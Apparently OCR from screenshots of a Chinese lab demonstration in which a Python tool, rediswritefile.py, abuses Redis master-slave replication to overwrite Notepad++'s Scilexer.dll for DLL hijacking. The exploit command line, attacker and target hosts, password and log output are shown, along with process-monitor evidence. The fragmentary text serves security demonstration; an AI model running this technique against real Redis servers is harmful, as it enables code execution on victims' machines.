 进程 任务组 线程 TCP/IP
任务列表:
进程ID 进程名 路径 公司名
4468 redis-server... C:\Users\liukaifeng01\Desktop...
修改过的资源:
修改操作 路径
File Modify(2)
touch mo... C:\Program Files (x86)\Notepad++\Scilexer.dll
touch mo... C:\Program Files (x86)\Notepad++\temp-1590404107.4468.rdb
Reg Modify(0)
Net Access(1)
connect 192.168.52.137:6688
redis-server.exe 4468 4468
explorer.exe 1672 0 Microso
notepad++.exe 4292 4292 Don HO
notepad++.exe 3260 3260 Don HO don.h@free.fr Notepad++ : a free (GNU) source code editor C:\Program Files (x8
组织 打开 新建文件夹
收藏夹
下载
桌面
最近访问的
库
视频
图片
文档
音乐
计算机
本地磁盘
网络
名称 修改日期 类型
localization 2020/5/25 18:40 文件夹
plugins 2020/5/25 18:40 文件夹
updater 2020/5/25 18:40 文件夹
change.log 2016/11/1 6:29 文本文档
contextMenu.xml 2016/9/27 0:37 XML 文档
functionList.xml 2016/10/24 8:28 XML 文档
K8dllhijack.dll 2016/11/22 11:35 应用程序扩展
langs.model.xml 2016/10/27 5:57 XML 文档
LICENSE 2016/1/12 6:24 文件
notepad++.exe 2016/11/2 18:31 应用程序
NppShell_06.dll 2016/11/2 18:31 应用程序扩展
readme.txt 2016/9/27 0:37 文本文档
Scilexer - 副本.dll 2016/11/2 18:31 应用程序扩展
Scilexer.dll 2020/5/25 18:55 应用程序扩展
9 5:11 XML 文档
31 19:34 XML 文档
5 18:40 应用程序
Redis Write DLL Test
Redis Write DLL Test Notepad ++
确定
应用程序 大小: 2.16 MB
创建日期: 2016/11/2 18:31
1 kali
root@hello:~# python3 rediswritefile.py --rhost=192.168.52.136 --rport=6379 --lhost=192.168.52.137 -
-lport=6688 --rpath="C:\Program Files (x86)\Notepad++" --rfile=Scilexer.dll --lfile=notepadd_test.d
l --auth=123456
RedisWriteFile
Author : R3start
Reference : redis-rogue-server.py
[info] TARGET 192.168.52.136:6379
[info] SERVER 192.168.52.137:6688
[info] 连接恶意主服务器: 192.168.52.136:6379
[info] 连接恶意主状态: +OK
[info] 设置写出路径为: C:\Program Files (x86)\Notepad++
[info] 设置写出路径状态: +OK
[info] 设置写出文件为: Scilexer.dll
[info] 设置写出文件状态: +OK
[info] 断开主从连接: +OK
[info] 恢复原始文件名: +OK
root@hello:~#